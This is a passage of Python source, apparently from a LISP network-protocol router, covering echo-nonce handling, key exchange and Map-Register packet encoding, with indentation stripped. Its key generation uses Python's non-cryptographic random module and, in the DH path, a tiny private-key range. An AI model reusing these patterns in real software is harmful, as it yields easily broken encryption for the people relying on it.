self.first_long |= (nonce & 0xffffff)
#enddef
def is_e_bit_set(self):
return(self.first_long & LISP_E_BIT)
#enddef
def get_nonce(self):
return(self.first_long & 0xffffff)
#enddef
#endclass
class lisp_echo_nonce(object):
def __init__(self, rloc_str):
self.rloc_str = rloc_str
self.rloc = lisp_address(LISP_AFI_NONE, rloc_str, 0, 0)
self.request_nonce_sent = None
self.echo_nonce_sent = None
self.last_request_nonce_sent = None
self.last_new_request_nonce_sent = None
self.last_echo_nonce_sent = None
self.last_new_echo_nonce_sent = None
self.request_nonce_rcvd = None
self.echo_nonce_rcvd = None
self.last_request_nonce_rcvd = None
self.last_echo_nonce_rcvd = None
self.last_good_echo_nonce_rcvd = None
lisp_nonce_echo_list[rloc_str] = self
#enddef
def send_ipc(self, ipc_socket, ipc):
source = "lisp-itr" if lisp_i_am_itr else "lisp-etr"
dest = "lisp-etr" if lisp_i_am_itr else "lisp-itr"
ipc = lisp_command_ipc(ipc, source)
lisp_ipc(ipc, ipc_socket, dest)
#enddef
def send_request_ipc(self, ipc_socket, nonce):
nonce = lisp_hex_string(nonce)
ipc = "nonce%R%{}%{}".format(self.rloc_str, nonce)
self.send_ipc(ipc_socket, ipc)
#enddef
def send_echo_ipc(self, ipc_socket, nonce):
nonce = lisp_hex_string(nonce)
ipc = "nonce%E%{}%{}".format(self.rloc_str, nonce)
self.send_ipc(ipc_socket, ipc)
#enddef
def receive_request(self, ipc_socket, nonce):
old_nonce = self.request_nonce_rcvd
self.request_nonce_rcvd = nonce
self.last_request_nonce_rcvd = lisp_get_timestamp()
if (lisp_i_am_rtr): return
if (old_nonce != nonce): self.send_request_ipc(ipc_socket, nonce)
#enddef
def receive_echo(self, ipc_socket, nonce):
if (self.request_nonce_sent != nonce): return
self.last_echo_nonce_rcvd = lisp_get_timestamp()
if (self.echo_nonce_rcvd == nonce): return
self.echo_nonce_rcvd = nonce
if (lisp_i_am_rtr): return
self.send_echo_ipc(ipc_socket, nonce)
#enddef
def get_request_or_echo_nonce(self, ipc_socket, remote_rloc):
#
# If we are in both request-nonce and echo-nonce mode, let the
# higher IP addressed RLOC be in request mode.
#
if (self.request_nonce_sent and self.echo_nonce_sent and remote_rloc):
local_rloc = lisp_myrlocs[0] if remote_rloc.is_ipv4() \
else lisp_myrlocs[1]
if (remote_rloc.address > local_rloc.address):
a = "exit"
self.request_nonce_sent = None
else:
a = "stay in"
self.echo_nonce_sent = None
#endif
c = bold("collision", False)
l = red(local_rloc.print_address_no_iid(), False)
r = red(remote_rloc.print_address_no_iid(), False)
lprint("Echo nonce {}, {} -> {}, {} request-nonce mode".format(c,
l, r, a))
#endif
#
# If we are echoing, return echo-nonce. Or get out of echo-nonce mode.
#
if (self.echo_nonce_sent != None):
nonce = self.echo_nonce_sent
e = bold("Echoing", False)
lprint("{} nonce 0x{} to {}".format(e,
lisp_hex_string(nonce), red(self.rloc_str, False)))
self.last_echo_nonce_sent = lisp_get_timestamp()
self.echo_nonce_sent = None
return(nonce)
#endif
#endif
#
# Should we stop requesting nonce-echoing? Only do so if we received
# a echo response and some time (10 seconds) has past.
#
nonce = self.request_nonce_sent
last = self.last_request_nonce_sent
if (nonce and last != None):
if (time.time() - last >= LISP_NONCE_ECHO_INTERVAL):
self.request_nonce_sent = None
lprint("Stop request-nonce mode for {}, nonce 0x{}".format( \
red(self.rloc_str, False), lisp_hex_string(nonce)))
return(None)
#endif
#endif
#
# Start echoing the nonce. Get a new nonce. If a echo-nonce is stored
# use the same nonce as last time regardless if we received an echo
# response. High-order bit set is telling caller to set the e-bit in
# header.
#
if (nonce == None):
nonce = lisp_get_data_nonce()
if (self.recently_requested()): return(nonce)
self.request_nonce_sent = nonce
lprint("Start request-nonce mode for {}, nonce 0x{}".format( \
red(self.rloc_str, False), lisp_hex_string(nonce)))
self.last_new_request_nonce_sent = lisp_get_timestamp()
#
# Send the request-nonce to the ETR so it can tell us when the
# other side has echoed this request-nonce.
#
if (lisp_i_am_itr == False): return(nonce | 0x80000000)
self.send_request_ipc(ipc_socket, nonce)
else:
lprint("Continue request-nonce mode for {}, nonce 0x{}".format( \
red(self.rloc_str, False), lisp_hex_string(nonce)))
#endif
#
# Continue sending request-nonce. But if we never received an echo,
# don't update timer.
#
self.last_request_nonce_sent = lisp_get_timestamp()
return(nonce | 0x80000000)
#enddef
def request_nonce_timeout(self):
if (self.request_nonce_sent == None): return(False)
if (self.request_nonce_sent == self.echo_nonce_rcvd): return(False)
elapsed = time.time() - self.last_request_nonce_sent
last_resp = self.last_echo_nonce_rcvd
return(elapsed >= LISP_NONCE_ECHO_INTERVAL and last_resp == None)
#enddef
def recently_requested(self):
last_resp = self.last_request_nonce_sent
if (last_resp == None): return(False)
elapsed = time.time() - last_resp
return(elapsed <= LISP_NONCE_ECHO_INTERVAL)
#enddef
def recently_echoed(self):
if (self.request_nonce_sent == None): return(True)
#
# Check how long its been since last received echo.
#
last_resp = self.last_good_echo_nonce_rcvd
if (last_resp == None): last_resp = 0
elapsed = time.time() - last_resp
if (elapsed <= LISP_NONCE_ECHO_INTERVAL): return(True)
#
# If last received echo was a while ago and a new request-nonce was
# sent recently, say the echo happen so we can bootstrap a new request
# and echo exchange.
#
last_resp = self.last_new_request_nonce_sent
if (last_resp == None): last_resp = 0
elapsed = time.time() - last_resp
return(elapsed <= LISP_NONCE_ECHO_INTERVAL)
#enddef
def change_state(self, rloc):
if (rloc.up_state() and self.recently_echoed() == False):
down = bold("down", False)
good_echo = lisp_print_elapsed(self.last_good_echo_nonce_rcvd)
lprint("Take {} {}, last good echo: {}".format( \
red(self.rloc_str, False), down, good_echo))
rloc.state = LISP_RLOC_NO_ECHOED_NONCE_STATE
rloc.last_state_change = lisp_get_timestamp()
return
#endif
if (rloc.no_echoed_nonce_state() == False): return
if (self.recently_requested() == False):
up = bold("up", False)
lprint("Bring {} {}, retry request-nonce mode".format( \
red(self.rloc_str, False), up))
rloc.state = LISP_RLOC_UP_STATE
rloc.last_state_change = lisp_get_timestamp()
#endif
#enddef
def print_echo_nonce(self):
rs = lisp_print_elapsed(self.last_request_nonce_sent)
er = lisp_print_elapsed(self.last_good_echo_nonce_rcvd)
es = lisp_print_elapsed(self.last_echo_nonce_sent)
rr = lisp_print_elapsed(self.last_request_nonce_rcvd)
s = space(4)
output = "Nonce-Echoing:\n"
output += ("{}Last request-nonce sent: {}\n{}Last echo-nonce " + \
"received: {}\n").format(s, rs, s, er)
output += ("{}Last request-nonce received: {}\n{}Last echo-nonce " + \
"sent: {}").format(s, rr, s, es)
return(output)
#enddef
#endclass
#
# lisp_keys
#
# Class to hold Diffie-Hellman keys. For ECDH use RFC5114 gx value of
# "192-bit Random ECP Group".
#
class lisp_keys(object):
def __init__(self, key_id, do_curve=True, do_chacha=use_chacha,
do_poly=use_poly):
self.uptime = lisp_get_timestamp()
self.last_rekey = None
self.rekey_count = 0
self.use_count = 0
self.key_id = key_id
self.cipher_suite = LISP_CS_1024
self.dh_g_value = LISP_CS_1024_G
self.dh_p_value = LISP_CS_1024_P
self.curve25519 = None
self.cipher_suite_string = ""
if (do_curve):
if (do_chacha):
self.cipher_suite = LISP_CS_25519_CHACHA
self.cipher_suite_string = "chacha"
elif (os.getenv("LISP_USE_AES_GCM") != None):
self.cipher_suite = LISP_CS_25519_GCM
self.cipher_suite_string = "aes-gcm"
else:
self.cipher_suite = LISP_CS_25519_CBC
self.cipher_suite_string = "aes-cbc"
#endif
self.local_private_key = random.randint(0, 2**128-1)
key = lisp_hex_string(self.local_private_key).zfill(32)
self.curve25519 = curve25519.Private(key.encode())
else:
self.local_private_key = random.randint(0, 0x1fff)
#endif
self.local_public_key = self.compute_public_key()
self.remote_public_key = None
self.shared_key = None
self.encrypt_key = None
self.icv_key = None
self.icv = poly1305 if do_poly else hashlib.sha256
self.iv = None
self.get_iv()
self.do_poly = do_poly
#enddef
def copy_keypair(self, key):
self.local_private_key = key.local_private_key
self.local_public_key = key.local_public_key
self.curve25519 = key.curve25519
#enddef
def get_iv(self):
if (self.iv == None):
self.iv = random.randint(0, LISP_16_128_MASK)
else:
self.iv += 1
#endif
iv = self.iv
if (self.cipher_suite == LISP_CS_25519_CHACHA):
iv = struct.pack("Q", iv & LISP_8_64_MASK)
elif (self.cipher_suite == LISP_CS_25519_GCM):
ivh = struct.pack("I", (iv >> 64) & LISP_4_32_MASK)
ivl = struct.pack("Q", iv & LISP_8_64_MASK)
iv = ivh + ivl
else:
iv = struct.pack("QQ", iv >> 64, iv & LISP_8_64_MASK)
return(iv)
#enddef
def key_length(self, key):
if (isinstance(key, int)): key = self.normalize_pub_key(key)
return(old_div(len(key), 2))
#enddef
def print_key(self, key):
k = self.normalize_pub_key(key)
top = k[0:4].decode()
bot = k[-4::].decode()
return("0x{}...{}({})".format(top, bot, self.key_length(k)))
#enddef
def normalize_pub_key(self, key):
if (isinstance(key, int)):
key = lisp_hex_string(key).zfill(256)
return(key)
#endif
if (self.curve25519): return(binascii.hexlify(key))
return(key)
#enddef
def print_keys(self, do_bold=True):
l = bold("local-key: ", False) if do_bold else "local-key: "
if (self.local_public_key == None):
l += "none"
else:
l += self.print_key(self.local_public_key)
#endif
r = bold("remote-key: ", False) if do_bold else "remote-key: "
if (self.remote_public_key == None):
r += "none"
else:
r += self.print_key(self.remote_public_key)
#endif
dh = "ECDH" if (self.curve25519) else "DH"
cs = self.cipher_suite
return("{} cipher-suite: {}, {}, {}".format(dh, cs, l, r))
#enddef
def compare_keys(self, keys):
if (self.dh_g_value != keys.dh_g_value): return(False)
if (self.dh_p_value != keys.dh_p_value): return(False)
if (self.remote_public_key != keys.remote_public_key): return(False)
return(True)
#enddef
def compute_public_key(self):
if (self.curve25519): return(self.curve25519.get_public().public)
key = self.local_private_key
g = self.dh_g_value
p = self.dh_p_value
return(int((g**key) % p))
#enddef
def compute_shared_key(self, ed, print_shared=False):
key = self.local_private_key
remote_key = self.remote_public_key
compute = bold("Compute {} shared-key".format(ed), False)
lprint("{}, key-material: {}".format(compute, self.print_keys()))
if (self.curve25519):
public = curve25519.Public(remote_key)
self.shared_key = self.curve25519.get_shared_key(public)
else:
p = self.dh_p_value
self.shared_key = (remote_key**key) % p
#endif
#
# This should only be used in a lab for debugging and never live since
# its a security risk to expose the shared-key (even though the entire
# key is not displayed).
#
if (print_shared):
k = self.print_key(self.shared_key)
lprint("Computed shared-key: {}".format(k))
#endif
#
# Now compute keys we use for encryption and ICV authentication.
#
self.compute_encrypt_icv_keys()
#
# Increment counters and timestamp.
#
self.rekey_count += 1
self.last_rekey = lisp_get_timestamp()
#enddef
def compute_encrypt_icv_keys(self):
alg = hashlib.sha256
if (self.curve25519):
data = self.shared_key
else:
data = lisp_hex_string(self.shared_key)
#endif
#
# context = "0001" || "lisp-crypto" || "<lpub> xor <rpub>" || "0100"
#
l = self.local_public_key
if (type(l) != int): l = int(binascii.hexlify(l), 16)
r = self.remote_public_key
if (type(r) != int): r = int(binascii.hexlify(r), 16)
context = "0001" + "lisp-crypto" + lisp_hex_string(l ^ r) + "0100"
key_material = hmac.new(context.encode(), data, alg).hexdigest()
key_material = int(key_material, 16)
#
# key-material = key-material-1-encrypt || key-material-2-icv
#
ek = (key_material >> 128) & LISP_16_128_MASK
ik = key_material & LISP_16_128_MASK
ek = lisp_hex_string(ek).zfill(32)
self.encrypt_key = ek.encode()
fill = 32 if self.do_poly else 40
ik = lisp_hex_string(ik).zfill(fill)
self.icv_key = ik.encode()
#enddef
def do_icv(self, packet, nonce):
if (self.icv_key == None): return("")
if (self.do_poly):
poly = self.icv.poly1305aes
hexlify = self.icv.binascii.hexlify
nonce = hexlify(nonce)
hash_output = poly(self.encrypt_key, self.icv_key, nonce, packet)
if (lisp_is_python2()):
hash_output = hexlify(hash_output.encode("raw_unicode_escape"))
else:
hash_output = hexlify(hash_output).decode()
#endif
else:
key = binascii.unhexlify(self.icv_key)
hash_output = hmac.new(key, packet, self.icv).hexdigest()
hash_output = hash_output[0:40]
#endif
return(hash_output)
#enddef
def add_key_by_nonce(self, nonce):
if (nonce not in lisp_crypto_keys_by_nonce):
lisp_crypto_keys_by_nonce[nonce] = [None, None, None, None]
#endif
lisp_crypto_keys_by_nonce[nonce][self.key_id] = self
#enddef
def delete_key_by_nonce(self, nonce):
if (nonce not in lisp_crypto_keys_by_nonce): return
lisp_crypto_keys_by_nonce.pop(nonce)
#enddef
def add_key_by_rloc(self, addr_str, encap):
by_rlocs = lisp_crypto_keys_by_rloc_encap if encap else \
lisp_crypto_keys_by_rloc_decap
if (addr_str not in by_rlocs):
by_rlocs[addr_str] = [None, None, None, None]
#endif
by_rlocs[addr_str][self.key_id] = self
#
# If "ipc-data-plane = yes" is configured, we need to tell the data-
# plane from the lisp-etr process what the decryption key is.
#
if (encap == False):
lisp_write_ipc_decap_key(addr_str, by_rlocs[addr_str])
#endif
#enddef
def encode_lcaf(self, rloc_addr):
pub_key = self.normalize_pub_key(self.local_public_key)
key_len = self.key_length(pub_key)
sec_len = (6 + key_len + 2)
if (rloc_addr != None): sec_len += rloc_addr.addr_length()
packet = struct.pack("HBBBBHBB", socket.htons(LISP_AFI_LCAF), 0, 0,
LISP_LCAF_SECURITY_TYPE, 0, socket.htons(sec_len), 1, 0)
#
# Put in cipher suite value. Support 1024-bit keys only. Then insert
# key-length and public key material. Do not negotiate ECDH 25519
# cipher suite if library not installed on system.
#
cs = self.cipher_suite
packet += struct.pack("BBH", cs, 0, socket.htons(key_len))
#
# Insert public-key.
#
for i in range(0, key_len * 2, 16):
key = int(pub_key[i:i+16], 16)
packet += struct.pack("Q", byte_swap_64(key))
#endfor
#
# Insert RLOC address.
#
if (rloc_addr):
packet += struct.pack("H", socket.htons(rloc_addr.afi))
packet += rloc_addr.pack_address()
#endif
return(packet)
#enddef
def decode_lcaf(self, packet, lcaf_len):
#
# Called by lisp_map_request().
#
if (lcaf_len == 0):
packet_format = "HHBBH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
afi, rsvd, lcaf_type, rsvd, lcaf_len = struct.unpack( \
packet_format, packet[:format_size])
if (lcaf_type != LISP_LCAF_SECURITY_TYPE):
packet = packet[lcaf_len + 6::]
return(packet)
#endif
lcaf_len = socket.ntohs(lcaf_len)
packet = packet[format_size::]
#endif
#
# Fall through or called by lisp_rloc_record() when lcaf_len is
# non-zero.
#
lcaf_type = LISP_LCAF_SECURITY_TYPE
packet_format = "BBBBH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(None)
key_count, rsvd, cs, rsvd, key_len = struct.unpack(packet_format,
packet[:format_size])
#
# Advance packet pointer to beginning of key material. Validate there
# is enough packet to pull the key out according the encoded key
# length found earlier in the packet.
#
packet = packet[format_size::]
key_len = socket.ntohs(key_len)
if (len(packet) < key_len): return(None)
#
# Check Cipher Suites supported.
#
cs_list = [LISP_CS_25519_CBC, LISP_CS_25519_GCM, LISP_CS_25519_CHACHA,
LISP_CS_1024]
if (cs not in cs_list):
lprint("Cipher-suites {} supported, received {}".format(cs_list,
cs))
packet = packet[key_len::]
return(packet)
#endif
self.cipher_suite = cs
#
# Iterate to pull 8 bytes (64-bits) out at at time. The key is stored
# internally as an integer.
#
pub_key = 0
for i in range(0, key_len, 8):
key = byte_swap_64(struct.unpack("Q", packet[i:i+8])[0])
pub_key <<= 64
pub_key |= key
#endfor
self.remote_public_key = pub_key
#
# Convert to 32-byte binary string. Make sure leading 0s are included.
# ;-)
#
if (self.curve25519):
key = lisp_hex_string(self.remote_public_key)
key = key.zfill(64)
new_key = b""
for i in range(0, len(key), 2):
byte = int(key[i:i+2], 16)
new_key += lisp_store_byte(byte)
#endfor
self.remote_public_key = new_key
#endif
packet = packet[key_len::]
return(packet)
#enddef
#endclass
#
# lisp_store_byte
#
# We have to store a byte differently in a py2 string versus a py3 byte string.
# Check if the code was compiled with either python2 or python3.
#
def lisp_store_byte_py2(byte):
return(chr(byte))
#enddef
def lisp_store_byte_py3(byte):
return(bytes([byte]))
#enddef
lisp_store_byte = lisp_store_byte_py2
if (lisp_is_python3()): lisp_store_byte = lisp_store_byte_py3
#
# lisp_thread()
#
# Used to multi-thread the data-plane.
#
class lisp_thread(object):
def __init__(self, name):
self.thread_name = name
self.thread_number = -1
self.number_of_pcap_threads = 0
self.number_of_worker_threads = 0
self.input_queue = queue.Queue()
self.input_stats = lisp_stats()
self.lisp_packet = lisp_packet(None)
#enddef
#endclass
#------------------------------------------------------------------------------
#
# The LISP fixed control header:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Type=x | Reserved | Record Count |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Nonce . . . |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | . . . Nonce |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
class lisp_control_header(object):
def __init__(self):
self.type = 0
self.record_count = 0
self.nonce = 0
self.rloc_probe = False
self.smr_bit = False
self.smr_invoked_bit = False
self.ddt_bit = False
self.to_etr = False
self.to_ms = False
self.info_reply = False
#enddef
def decode(self, packet):
packet_format = "BBBBQ"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return(False)
typeval, bits, reserved, self.record_count, self.nonce = \
struct.unpack(packet_format, packet[:format_size])
self.type = typeval >> 4
if (self.type == LISP_MAP_REQUEST):
self.smr_bit = True if (typeval & 0x01) else False
self.rloc_probe = True if (typeval & 0x02) else False
self.smr_invoked_bit = True if (bits & 0x40) else False
#endif
if (self.type == LISP_ECM):
self.ddt_bit = True if (typeval & 0x04) else False
self.to_etr = True if (typeval & 0x02) else False
self.to_ms = True if (typeval & 0x01) else False
#endif
if (self.type == LISP_NAT_INFO):
self.info_reply = True if (typeval & 0x08) else False
#endif
return(True)
#enddef
def is_info_request(self):
return((self.type == LISP_NAT_INFO and self.is_info_reply() == False))
#enddef
def is_info_reply(self):
return(True if self.info_reply else False)
#enddef
def is_rloc_probe(self):
return(True if self.rloc_probe else False)
#enddef
def is_smr(self):
return(True if self.smr_bit else False)
#enddef
def is_smr_invoked(self):
return(True if self.smr_invoked_bit else False)
#enddef
def is_ddt(self):
return(True if self.ddt_bit else False)
#enddef
def is_to_etr(self):
return(True if self.to_etr else False)
#enddef
def is_to_ms(self):
return(True if self.to_ms else False)
#enddef
#endclass
#
# The Map-Register message format is:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Type=3 |P|S|I| Reserved | kid |e|F|T|a|m|M| Record Count |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Nonce . . . |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | . . . Nonce |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Key ID | Algorithm ID | Authentication Data Length |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# ~ Authentication Data ~
# +-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | | Record TTL |
# | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# R | Locator Count | EID mask-len | ACT |A| Reserved |
# e +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# c | Rsvd | Map-Version Number | EID-Prefix-AFI |
# o +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# r | EID-Prefix |
# d +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | /| Priority | Weight | M Priority | M Weight |
# | L +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | o | Unused Flags |L|p|R| Loc-AFI |
# | c +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | \| Locator |
# +-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# | |
# +- ... xTR router-ID ... -+
# | |
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | |
# +- ... xTR site-ID ... -+
# | |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
# kid are 1 of 8 values that describe the encryption key-id used for
# encrypting Map-Register messages.When the Map-Register is encrypted, the
# entire message not including the first 4 bytes are chacha20 encrypted. The
# e-bit must be set by the ETR to indicate that the Map-Register was encrypted.
#
class lisp_map_register(object):
def __init__(self):
self.proxy_reply_requested = False
self.lisp_sec_present = False
self.xtr_id_present = False
self.map_notify_requested = False
self.mobile_node = False
self.merge_register_requested = False
self.use_ttl_for_timeout = False
self.map_register_refresh = False
self.record_count = 0
self.nonce = 0
self.alg_id = 0
self.key_id = 0
self.auth_len = 0
self.auth_data = 0
self.xtr_id = 0
self.site_id = 0
self.record_count = 0
self.sport = 0
self.encrypt_bit = 0
self.encryption_key_id = None
#enddef
def print_map_register(self):
xtr_id = lisp_hex_string(self.xtr_id)
line = ("{} -> flags: {}{}{}{}{}{}{}{}{}, record-count: " +
"{}, nonce: 0x{}, key/alg-id: {}/{}{}, auth-len: {}, xtr-id: " +
"0x{}, site-id: {}")
lprint(line.format(bold("Map-Register", False), \
"P" if self.proxy_reply_requested else "p",
"S" if self.lisp_sec_present else "s",
"I" if self.xtr_id_present else "i",
"T" if self.use_ttl_for_timeout else "t",
"R" if self.merge_register_requested else "r",
"M" if self.mobile_node else "m",
"N" if self.map_notify_requested else "n",
"F" if self.map_register_refresh else "f",
"E" if self.encrypt_bit else "e",
self.record_count, lisp_hex_string(self.nonce), self.key_id,
self.alg_id, " (sha1)" if (self.key_id == LISP_SHA_1_96_ALG_ID) \
else (" (sha2)" if (self.key_id == LISP_SHA_256_128_ALG_ID) else \
""), self.auth_len, xtr_id, self.site_id))
#enddef
def encode(self):
first_long = (LISP_MAP_REGISTER << 28) | self.record_count
if (self.proxy_reply_requested): first_long |= 0x08000000
if (self.lisp_sec_present): first_long |= 0x04000000
if (self.xtr_id_present): first_long |= 0x02000000
if (self.map_register_refresh): first_long |= 0x1000
if (self.use_ttl_for_timeout): first_long |= 0x800
if (self.merge_register_requested): first_long |= 0x400
if (self.mobile_node): first_long |= 0x200
if (self.map_notify_requested): first_long |= 0x100
if (self.encryption_key_id != None):
first_long |= 0x2000
first_long |= self.encryption_key_id << 14
#endif
#
# Append zeroed authentication data so we can compute hash latter.
#
if (self.alg_id == LISP_NONE_ALG_ID):
self.auth_len = 0
else:
if (self.alg_id == LISP_SHA_1_96_ALG_ID):
self.auth_len = LISP_SHA1_160_AUTH_DATA_LEN
#endif
if (self.alg_id == LISP_SHA_256_128_ALG_ID):
self.auth_len = LISP_SHA2_256_AUTH_DATA_LEN
#endif
#endif
packet = struct.pack("I", socket.htonl(first_long))
packet += struct.pack("QBBH", self.nonce, self.key_id, self.alg_id,
socket.htons(self.auth_len))
packet = self.zero_auth(packet)
return(packet)
#enddef
def zero_auth(self, packet):
offset = struct.calcsize("I") + struct.calcsize("QHH")
auth_data = b""
auth_len = 0
if (self.alg_id == LISP_NONE_ALG_ID): return(packet)
if (self.alg_id == LISP_SHA_1_96_ALG_ID):
auth_data = struct.pack("QQI", 0, 0, 0)
auth_len = struct.calcsize("QQI")
#endif
if (self.alg_id == LISP_SHA_256_128_ALG_ID):
auth_data = struct.pack("QQQQ", 0, 0, 0, 0)
auth_len = struct.calcsize("QQQQ")
#endif
packet = packet[0:offset] + auth_data + packet[offset+auth_len::]
return(packet)
#enddef
def encode_auth(self, packet):
offset = struct.calcsize("I") + struct.calcsize("QHH")
auth_len = self.auth_len
auth_data = self.auth_data
packet = packet[0:offset] + auth_data + packet[offset + auth_len::]
return(packet)
#enddef
def decode(self, packet):
orig_packet = packet
packet_format = "I"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return([None, None])
first_long = struct.unpack(packet_format, packet[:format_size])
first_long = socket.ntohl(first_long[0])
packet = packet[format_size::]
packet_format = "QBBH"
format_size = struct.calcsize(packet_format)
if (len(packet) < format_size): return([None, None])
self.nonce, self.key_id, self.alg_id, self.auth_len = \
struct.unpack(packet_format, packet[:format_size])
self.nonce = byte_swap_64(self.nonce)
self.auth_len = socket.ntohs(self.auth_len)
self.proxy_reply_requested = True if (first_long & 0x08000000) \
else False
self.lisp_sec_present = True if (first_long & 0x04000000) else False
self.xtr_id_present = True if (first_long & 0x02000000) else False
self.use_ttl_for_timeout = True if (first_long & 0x800) else False
self.map_register_refresh = True if (first_long & 0x1000) else False
self.merge_register_requested = True if (first_long & 0x400) else False
self.mobile_node = True if (first_long & 0x200) else False
self.map_notify_requested = True if (first_long & 0x100) else False
self.record_count = first_long & 0xff
#
# Decode e-bit and key-id for Map-Register decryption.
#
self.encrypt_bit = True if first_long & 0x2000 else False
if (self.encrypt_bit):
self.encryption_key_id = (first_long >> 14) & 0x7
#endif
#
# Decode xTR-ID and site-ID if sender set the xtr_id_present bit.
#
if (self.xtr_id_present):
if (self.decode_xtr_id(orig_packet) == False): return([None, None])
#endif
packet = packet[format_size::]
#
# Parse authentication and zero out the auth field in the packet.
#
if (self.auth_len != 0):
if (len(packet) < self.auth_len): return([None, None])
if (self.alg_id not in (LISP_NONE_ALG_ID, LISP_SHA_1_96_ALG_ID,
LISP_SHA_256_128_ALG_ID)):
lprint("Invalid authentication alg-id: {}".format(self.alg_id))
return([None, None])
#endif
auth_len = self.auth_len
if (self.alg_id == LISP_SHA_1_96_ALG_ID):
format_size = struct.calcsize("QQI")
if (auth_len < format_size):
lprint("Invalid sha1-96 authentication length")
return([None, None])
#endif
auth1, auth2, auth3 = struct.unpack("QQI", packet[:auth_len])
auth4 = b""
elif (self.alg_id == LISP_SHA_256_128_ALG_ID):
format_size = struct.calcsize("QQQQ")
if (auth_len < format_size):
lprint("Invalid sha2-256 authentication length")
return([None, None])
#endif
auth1, auth2, auth3, auth4 = struct.unpack("QQQQ",
packet[:auth_len])
else:
lprint("Unsupported authentication alg-id value {}".format( \
self.alg_id))
return([None, None])
#endif
self.auth_data = lisp_concat_auth_data(self.alg_id, auth1, auth2,
auth3, auth4)
orig_packet = self.zero_auth(orig_packet)
packet = packet[self.auth_len::]
#endif
return([orig_packet, packet])
#enddef
def encode_xtr_id(self, packet):
xtr_id_upper = self.xtr_id >> 64
xtr_id_lower = self.xtr_id & 0xffffffffffffffff
xtr_id_upper = byte_swap_64(xtr_id_upper)
xtr_id_lower = byte_swap_64(xtr_id_lower)
site_id = byte_swap_64(self.site_id)
packet += struct.pack("QQQ", xtr_id_upper, xtr_id_lower, site_id)
return(packet)
#enddef
def decode_xtr_id(self, packet):
format_size = struct.calcsize("QQQ")
if (len(packet) < format_size): return([None, None])
packet = packet[len(packet)-format_size::]
xtr_id_upper, xtr_id_lower, site_id = struct.unpack("QQQ",
packet[:format_size])
xtr_id_upper = byte_swap_64(xtr_id_upper)
xtr_id_lower = byte_swap_64(xtr_id_lower)
self.xtr_id = (xtr_id_upper << 64) | xtr_id_lower
self.site_id = byte_swap_64(site_id)
return(True)
#enddef
#endclass
# The Map-Notify/Map-Notify-Ack message format is:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Type=4/5| Reserved | Record Count |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Nonce . . . |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | . . . Nonce |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Key ID | Algorithm ID | Authentication Data Length |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# ~ Authentication Data ~
# +-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | | Record TTL |
# | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
